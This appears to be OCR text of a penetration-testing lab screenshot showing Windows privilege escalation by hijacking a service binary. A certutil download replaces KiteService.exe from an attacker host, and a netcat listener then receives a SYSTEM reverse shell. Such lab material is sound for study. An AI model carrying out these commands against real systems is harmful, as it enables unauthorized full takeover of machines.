 PS C:\Program Files\Kite> rm .\KiteService.exe
PS C:\Program Files\Kite> certutil -urlcache -f http://192.168.45.229/KiteService.exe KiteService.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Program Files\Kite> Restart-Service -Name KiteService
Restart-Service : Service 'KiteService (KiteService)' cannot be started due to the following error: Cannot start service KiteService on computer '.'.
At line:1 char:1
+ Restart-Service -Name KiteService
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OpenError: (System.ServiceProcess.ServiceController:ServiceController) [Restart-Service], ServiceCommandException
    + FullyQualifiedErrorId : CouldNotStartService,Microsoft.PowerShell.Commands.RestartServiceCommand
PS C:\Program Files\Kite>
saxon@Saxon: ~/Desktop
File Actions Edit View Help
┌──(saxon㉿Saxon)-[~/Desktop]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.229] from (UNKNOWN) [192.168.226.151] 58870
Windows PowerShell running as user OSCP$ on OSCP
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>